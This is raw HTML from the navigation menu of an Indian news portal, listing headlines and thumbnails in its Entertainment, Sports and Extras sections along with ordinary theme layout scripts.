                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3708";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "918";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "230";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10646";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2662";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" class="td-image-wrap " title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow, Rain &amp; Fog! North India Braces for Severe Weather" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
